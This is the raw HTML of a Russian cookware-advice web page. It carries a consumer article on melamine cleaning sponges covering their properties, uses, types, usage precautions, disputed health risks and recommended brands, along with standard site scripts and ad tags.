li.menu-item-has-children:before{background-color:#7cb52a}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#ffe07c}.site-footer{background-color:#5c8801}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-270x270.png" />
<script>var ajaxUrlFlatPM = "https://posuda-expert.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<meta name="yandex-verification" content="b31d7910ef10340e" />

<meta name="yandex-verification" content="c6691b174958ad12" />



<script data-ad-client="ca-pub-8302506120086906" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-51 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://posuda-expert.ru/"><img src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" width="1000" height="174" alt="О посуде от экспертов"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-mobilnye-container"><ul id="header_menu" class="menu"><li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://posuda-expert.ru/banki">Банки</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://posuda-expert.ru/vidy">Виды</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://posuda-expert.ru/gorshki">Горшки</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2996"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2998"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://posuda-expert.ru/kazany">Казаны</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3002"><a href="https://posuda-expert.ru/nozhi">Ножи</a>
<ul class="sub-menu">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3003"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a></li>
</ul>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a></li>
<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://posuda-expert.ru/chajniki">Чайники</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3010"><a href="https://posuda-expert.ru/chistka">Чистка</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-51" class="article-post post-51 post type-post status-publish format-standard has-post-thumbnail  category-chistka">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/chistka" itemprop="item"><span itemprop="name">Чистка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Сфера применения меламиновых губок, принцип действия, польза и вред</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg 1280w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-4-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-4-768x576.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-4-1024x768.jpg 1024w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://posuda-expert.ru/chistka" itemprop="articleSection">Чистка</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="51">5.4к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify;">С трудностями при удалении старых загрязнений, известковых отложений и пятен сталкивалась каждая хозяйка. В особо сложных случаях с ними не справляются даже агрессивные чистящие средства или новомодные щетки. Эти проблемы успешно решает меламиновая губка — инновационный пористый материал. Сфера его применения практически универсальна.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#chto-soboy-predstavlyaet">Что собой представляет</a></li><li class="level-1"><a href="#naznachenie-i-sfera-primeneniya">Назначение и сфера применения</a></li><li class="level-1"><a href="#raznovidnosti">Разновидности</a></li><li class="level-1"><a href="#pravila-ispolzovaniya-i-mery-predostorozhnosti">Правила использования и меры предосторожности</a></li><li class="level-1"><a href="#vozmozhnyy-vred">Возможный вред</a></li><li class="level-1"><a href="#nadezhnye-proizvoditeli">Надежные производители</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="chto-soboy-predstavlyaet">Что собой представляет</h2>
<p style="text-align: justify;">Несмотря на активное использование вспененного меламина в быту и на производстве, чистящие свойства этого материала были открыты и исследованы сравнительно недавно, а именно — в начале XXI века. Практические испытания показали, что открыто-ячеистая меламиновая пена характеризуется повышенной твердостью на микроуровне. При использовании в качестве чистящего абразива ее волокна и частицы работают как наждак, успешно удаляя самые стойкие загрязнения без видимого повреждения очищаемых поверхностей.</p>
<p style="text-align: justify;">Внешне губка меламиновая практически не отличается от обычного поролона, но принцип ее воздействия на очищаемые поверхности немного иной. Стенки ячеек пены, скорее, напоминают перекрученные нити, чем пузырьки. Образуемые при контакте с твердыми поверхностями волокна действуют мягче и эффективнее одновременно. По мере использования они истираются, губка теряет форму, сминается или истончается. Отделяемые частицы иногда остаются на поверхностях в виде крошки, легко удаляемой сухими или влажными тряпками.</p>
<p style="text-align: justify;">Ассортимент представлен прямоугольными (в разы реже — квадратными) кусочками вспененного меламина со стандартными для хозяйственных губок размерами (10–12,5 см по длине, 6–7,5 см по ширине, 2–2,5 см по высоте). В целях экономии от них могут отрезаться отдельные небольшие части. В частности, такая резка нужна при использовании губки для разовых целей или удаления небольших пятен. Заявленный производителями срок службы составляет 5 лет, чистящие свойства материала при разрезании остаются неизменными.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/1-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter  wp-image-54" src="https://posuda-expert.ru/wp-content/uploads/2019/09/1-5.jpg" alt="" width="603" height="352" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/1-5.jpg 1600w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-5-300x175.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-5-768x448.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-5-1024x598.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="352"></span></a></p>
<figure id="attachment_55" aria-describedby="caption-attachment-55" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Melamin-pod-mikroskopom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-55" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Melamin-pod-mikroskopom.jpg" alt="" width="601" height="220" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Melamin-pod-mikroskopom.jpg 918w, https://posuda-expert.ru/wp-content/uploads/2019/09/Melamin-pod-mikroskopom-300x109.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Melamin-pod-mikroskopom-768x280.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="220"></span></a><figcaption id="caption-attachment-55" class="wp-caption-text">Меламин под микроскопом</figcaption></figure>
<p> </p>
<figure id="attachment_56" aria-describedby="caption-attachment-56" style="width: 603px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-56" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551.jpg" alt="" width="603" height="321" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551.jpg 1400w, https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551-300x160.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551-768x409.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/Razmery-izdeliya-e1569091519551-1024x545.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="321"></span></a><figcaption id="caption-attachment-56" class="wp-caption-text">Размеры изделия</figcaption></figure>
<h2 style="text-align: justify;" id="naznachenie-i-sfera-primeneniya">Назначение и сфера применения</h2>
<p style="text-align: justify;"><strong>Губка из меламина чистит любые рабочие поверхности, включая пластик, ламинированную древесину, металл, керамику, стекло, резину, натуральную или искусственную кожу.</strong> Максимальный эффект от ее применениия достигается при:</p>
<ul style="text-align: justify;">
<li>очистке пластиковых подоконников, дверей, откосов, выключателей или розеток, внешних корпусов быттехники;</li>
<li>удалении грязи с кухонных поверхностей;</li>
<li>восстановлении светлой обуви, сумок, кожаной мебели;</li>
<li>удалении следов фломастера, детских красок или маркеров с обоев, пластика или мебельных поверхностей;</li>
<li>снятии свежих грязевых или известковых налетов с сантехники или кафеля;</li>
<li>уборке салонов автомобилей;</li>
<li>очистке швов между напольной плиткой, удалении застарелых пятен с линолеума и ламината (включая черные царапины от тяжелых предметов).</li>
</ul>
<p style="text-align: justify;">Использование таких губок при очистке кухонных поверхностей и утвари от жира и старого нагара не приносит положительных результатов: меламиновые волокна впитывают масла и быстро истираются, теряя форму и полезные свойства. По отзывам, такие губки хуже справляются с накипью, старыми известковыми отложениями, ржавчиной и высохшими чернилами. Применение их с целью удаления с поверхностей липких пятен от скотча допустимо, но на такую процедуру уходит много времени.</p>
<p style="text-align: justify;">Благодаря высокой скорости очищения грязи при минимуме усилий многие хозяйки задаются вопросом, можно ли мыть посуду меламиновыми губками. Практика показывает, что они успешно очищают эмалированные покрытия, керамику и стекло, но глянцевые поверхности после их применения могут потерять блеск и стать шершавыми. Во избежание ошибок стоит узнать целевое назначение и возможные ограничения применения губки заранее.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/1-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-57" src="https://posuda-expert.ru/wp-content/uploads/2019/09/1-6.jpg" alt="" width="603" height="439" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/1-6.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-6-300x218.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-6-768x559.jpg 768w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="439"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/09/2-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-58" src="https://posuda-expert.ru/wp-content/uploads/2019/09/2-2.jpg" alt="" width="598" height="494" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/2-2.jpg 1024w, https://posuda-expert.ru/wp-content/uploads/2019/09/2-2-300x248.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/2-2-768x635.jpg 768w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="494"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/09/3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-59" src="https://posuda-expert.ru/wp-content/uploads/2019/09/3.jpg" alt="" width="603" height="401" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/3.jpg 1280w, https://posuda-expert.ru/wp-content/uploads/2019/09/3-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/3-768x511.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/3-1024x682.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="401"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/09/4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-60" src="https://posuda-expert.ru/wp-content/uploads/2019/09/4.jpg" alt="" width="600" height="466" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/4.jpg 773w, https://posuda-expert.ru/wp-content/uploads/2019/09/4-300x233.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/4-768x596.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="466"></span></a></p>
<h2 style="text-align: justify;" id="raznovidnosti">Разновидности</h2>
<p style="text-align: justify;">Ассортимент меламиновых губок представлен:</p>
<ol style="text-align: justify;">
<li>Сплошными (100 % меланин) пористыми изделиями белого, темно-серого или черного цвета. Первые более распространены и обходятся дешевле, вторые считаются более износостойкими, но стоят в 1,5–2 раза дороже. Черные меламиновые губки, как правило, отличаются чуть большим размером.</li>
<li>Одно- и многослойными разновидностями. Губка, состоящая из пористых прослоек с разным составом, считается более удобной и безопасной и активно используется в быту. Чаще всего меламин комбинируется с обычным поролоном, реже — к этим материалам добавляют армирующую прослойку из металла или пенополиуретана.</li>
</ol>
<blockquote>
<p style="text-align: justify;">Вне зависимости от цвета и числа слоев, стоит заранее узнать, как использовать меламиновые губки конкретного вида.</p>
</blockquote>
<p style="text-align: justify;">На практике разница между разноцветными марками проявляется слабо. Исключением являются темно-серые губки с уплотненным верхним слоем. Внешне их поверхность напоминает не поролон, а наждак, но царапин на очищаемых основаниях такие изделия по-прежнему не оставляют.</p>
<figure id="attachment_62" aria-describedby="caption-attachment-62" style="width: 602px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Sploshnaya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-62" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Sploshnaya.jpg" alt="" width="602" height="401" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Sploshnaya.jpg 960w, https://posuda-expert.ru/wp-content/uploads/2019/09/Sploshnaya-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Sploshnaya-768x512.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="401"></span></a><figcaption id="caption-attachment-62" class="wp-caption-text">Сплошная</figcaption></figure>
<p> </p>
<figure id="attachment_61" aria-describedby="caption-attachment-61" style="width: 600px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Kombinirovannaya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-61" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Kombinirovannaya.jpg" alt="" width="600" height="443" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Kombinirovannaya.jpg 674w, https://posuda-expert.ru/wp-content/uploads/2019/09/Kombinirovannaya-300x222.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="443"></span></a><figcaption id="caption-attachment-61" class="wp-caption-text">Комбинированная</figcaption></figure>
<h2 style="text-align: justify;" id="pravila-ispolzovaniya-i-mery-predostorozhnosti">Правила использования и меры предосторожности</h2>
<p style="text-align: justify;">У неопытных хозяек вполне закономерно возникают вопросы, что такое меламиновые губки, и каковы особенности их эксплуатации. Возникновение сложностей объясняется тем, что большинство производителей (исключение — несколько немецких брендов) не прилагают отдельных инструкций, объясняющих, как пользоваться меламиновой губкой. Чаще всего они ограничиваются перечнем указаний на упаковке (у некоторых они и вовсе отсутствуют) или выкладкой правил на своих онлайн-страницах. Среди общих рекомендаций и ограничений выделяют:</p>
<ol style="text-align: justify;">
<li>Запрет на использование агрессивных моющих средств. Меламиновая пена не нуждается в усилении такими веществами в принципе, исключение составляют покрытые жиром поверхности (обезжиривание чередуется с промывкой и чисткой губкой). Используемое моющее средство в любом случае не должно содержать хлор.</li>
<li>Запрет на чрезмерное выжимание или скручивание. Сильно загрязненные поверхности быстрее очищаются при смачивании губки, но часто повторять эту операцию не рекомендуется. Меламиновую пену смачивают в холодной или теплой (но не горячей) воде и слегка отжимают. По окончании работ губка должна хорошо просушиться.</li>
<li>Необходимость обработки поверхностей уголком или краем губки. Пропитанный грязью меламин становится ломким, в целях экономии его рекомендуется разрезать на отдельные кусочки или наклонять в ходе трения.</li>
<li>Важность промывки очищенных поверхностей чистой водой, удаления остатков меламина влажной и сухими тряпками.</li>
</ol>
<p style="text-align: justify;">В инструкциях по применению меламиновых губок часто встречаются запреты на контакт с натуральной древесиной, покрытой воском или лаками, тефлоном, стеклянными мониторами или глянцевыми покрытиями (лакировка автомобилей, блестящие поверхности бытовой техники).</p>
<blockquote>
<p style="text-align: justify;">Если производитель не предоставил конкретных указаний, лучше протестировать губку на незаметных участках загрязненной поверхности. К обработке оставшейся площади можно будет приступить при отсутствии негативного влияния меламина на очищаемое покрытие.</p>
</blockquote>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/1-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-63" src="https://posuda-expert.ru/wp-content/uploads/2019/09/1-7.jpg" alt="" width="601" height="376" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/1-7.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-7-300x188.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-7-768x480.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="376"></span></a></p>
<h2 style="text-align: justify;" id="vozmozhnyy-vred">Возможный вред</h2>
<p style="text-align: justify;">Информация о чрезмерной токсичности и вреде меламиновых губок неоднозначна. Одни пользователи считают, что изделия неоправданно опасны, другие не видят разницы между ними и любыми другими чистящими средствами. Заявления экспертов или производителей зачастую противоречат друг другу и не проясняют ситуацию.</p>
<p style="text-align: justify;">В пользу экологической чистоты меламиновых губок свидетельствуют их физико-химические свойства. Этот пористый материал состоит из малорастворимых кристаллов, не вступающих в процессы метаболизма живых организмов, быстро выводящихся с мочой. Эксперименты in vivo не обнаружили рисков генотоксичного влияния или образования аллергических реакций. Последнее подтверждается отзывами потребителей — кожные или слизистые покровы при использовании губок не раздражаются и остаются чистыми.</p>
<p style="text-align: justify;">Доводы против также довольно весомы. Меламин не входит в список допустимых законодательством РФ материалов, контактирующих с пищевыми продуктами. Все те же испытания Международной программы химической безопасности, проведенные на крысах, отметили, что при длительном (более 36 недель) потреблении пищи с концентрацией меламина в пределах 0,45–3 % это вещество начинает накапливаться в почках с возможными онкологическими последствиями. Медианная летальная доза по результатам опытов на крысах составила 3,16 г/кг.</p>
<p style="text-align: justify;">После ряда международных скандалов в 2007–2008 гг. ВОЗ и ООН организовали совместную проверку токсичности этого вещества. Итоги испытаний были неизменными — меламин был признан опасным лишь в случае прямого приема вместе с продуктами при концентрации свыше допустимой (все те же 3,16 г/кг). Как следствие, изделия из этого материала (включая бытовой пластик) не были сняты с производства, но ряд стран запретили или ограничили его использование в пищевой промышленности.</p>
<p style="text-align: justify;">Производители заявляют, что меламиновые губки могут быть вредны для здоровья только в случае неправильного использования, а именно:</p>
<ul style="text-align: justify;">
<li>смачивании пены чрезмерно горячей водой (кристаллы меламина являются малорастворимыми лишь в холодной воде);</li>
<li>использовании меламина в комплексе с хлорсодержащими или агрессивными чистящими средствами (губка прекрасно работает без них и может выделять гексахлормеламин при воздействии с хлором);</li>
<li>игнорировании потребности в тщательной промывке любых контактирующих с пищей поверхностей после чистки меламиновой губкой;</li>
<li>добавлении материала в пищу (угрозе подвергаются как члены семьи, так и домашние питомцы).</li>
</ul>
<blockquote>
<p style="text-align: justify;">С целью сокращения рисков для здоровья стоит заранее узнать, как правильно пользоваться меламиновой губкой. Для чистки внутренних поверхностей посуды или мытья продуктов ее применять не стоит, вне зависимости от заявлений производителя. Избежать многих проблем помогают перчатки и промывка очищенных поверхностей водой.</p>
</blockquote>
<figure id="attachment_64" aria-describedby="caption-attachment-64" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-64" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu.jpg" alt="" width="601" height="445" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu-300x222.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu-768x568.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/Esli-priderzhivatsya-opredelennyh-pravil-ispolzovaniya-melaminovoj-gubki-to-ona-ne-prineset-vreda-zdorovyu-1024x758.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="445"></span></a><figcaption id="caption-attachment-64" class="wp-caption-text">Если придерживаться определенных правил использования меламиновой губки, то она не принесет вреда здоровью</figcaption></figure>
<h2 style="text-align: justify;" id="nadezhnye-proizvoditeli">Надежные производители</h2>
<p style="text-align: justify;">Меламиновую губку реализуют как отечественные, таки зарубежные производители. Лучшие отзывы заслужили бренды:</p>
<ol style="text-align: justify;">
<li>Bellava — белые губки-ластики на основе вспененной меламиновой смолы Basotect W (разработка немецкой компании BASF SE), характеризующиеся повышенной прочностью и безопасностью для здоровья человека.</li>
<li>«Золушка» — продукция ТПК «АМС медиа», поставляющей профессиональную бытовую химию на российский рынок с 1996 года.</li>
<li>Soft Touch — универсальные губки китайского производителя Spartacus International S.R.L., представленные обычными или многослойными марками из меламина, поролона и металла.</li>
<li>Paclan Practi Magic — одно- или двухслойные меламиновые губки, обеспечивающие щадящий уход за поверхностями.</li>
</ol>
<p style="text-align: justify;"><strong>Продукция находится в свободном доступе и реализуется поштучно или оптом.</strong> Ассортимент этих средств для уборки непрерывно расширяется, некоторые марки (Home Queen, бренд You&#8217;ll Love или Nicky Home Mistica) позиционируются как полностью безвредные и пригодные для мытья посуды или фруктов. Но оценить их влияние на здоровье или проверить, из чего состоят такие средства, сложно — сертификаты на свою продукцию предоставляют далеко не все производители.</p>
<figure id="attachment_65" aria-describedby="caption-attachment-65" style="width: 603px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Bellava.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-65" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Bellava.jpg" alt="" width="603" height="453" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Bellava.jpg 960w, https://posuda-expert.ru/wp-content/uploads/2019/09/Bellava-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Bellava-768x576.jpg 768w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="453"></span></a><figcaption id="caption-attachment-65" class="wp-caption-text">Bellava</figcaption></figure>
<p> </p>
